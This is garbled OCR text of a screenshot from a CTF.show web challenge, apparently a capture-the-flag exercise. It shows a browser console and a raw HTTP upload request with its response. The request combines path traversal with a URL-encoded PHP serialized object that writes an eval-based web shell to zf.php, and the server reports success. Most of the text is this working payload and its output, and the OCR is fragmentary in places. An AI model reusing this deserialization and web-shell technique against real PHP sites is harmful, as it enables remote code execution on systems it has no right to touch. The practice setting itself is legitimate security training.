 立即提交
重置
© CTF.show - 友好，欢乐，新手向的CTFer社区
Elements Console Sources Network Performance Mem
op
Filter
messages
ser me...
rrors
varnings
nfo
erbose
> \u6587\u4ef6\u4e0a\u4f20\u6210\u529f
Uncaught ReferenceError: 文件上传成功 is not de
at <anonymous>:1:1
>
Pretty Raw Hex \n Select extension...
1 POST /api/admin_templates.php?action=upload HTTP/1.1
2 Host:
e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.show
3 Content-Length: 225
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.
show
9 Referer:
http://e99e9c00-a818-44a6-b305-0fadd82bd336.challenge.ctf.
show/index.php?action=view&page=admin_template_add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=t46k2he7ct4keoqc62msgtuug5
13 Connection: close
14
15 name=../config/settings&content=
O%3A5%3A%22dbLog%22%3A3%3A%7Bs%3A3%3A%22sql%22%3BN%3Bs%3A7
%3A%22content%22%3Bs%3A26%3A%22%3C%3Fphp+%40eval%28%24_POS
T%5Bzf%5D%29%3B%3F%3E%22%3Bs%3A3%3A%22log%22%3Bs%3A8%3A%22
.%2Fzf.php%22%3B%7D
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 03:21:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 75
11
12 {"code":0,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f","co
unt":0,"data":[]}
Selection
Selected tex
\u6587\u4e
Request Attrib
Request Query
Request Body
Request Cooki
Request Heade
Response Hea